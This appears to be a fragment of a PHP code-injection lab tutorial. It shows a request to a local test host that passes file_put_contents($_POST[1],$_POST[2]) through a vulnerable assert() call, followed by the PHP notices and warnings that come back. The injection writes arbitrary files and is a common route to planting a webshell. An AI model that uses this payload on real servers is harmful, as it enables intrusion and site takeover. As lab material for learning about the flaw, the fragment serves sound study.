 192.168.33.4/code-i/assert.php?code=file_put_contents($_POST[1],$_POST[2])
Notice: Undefined offset: 1 in C:\phpstudy\WWW\code-i\assert.php(5) : assert code on line 1
Notice: Undefined offset: 2 in C:\phpstudy\WWW\code-i\assert.php(5) : assert code on line 1
Warning: file_put_contents(): Filename cannot be empty in C:\phpstudy\WWW\code-i\assert.php(5) : assert code on line 1
Warning: assert(): Assertion "file_put_contents($_POST[1],$_POST[2])" failed in C:\phpstudy\WWW\code-i\assert.php on line 5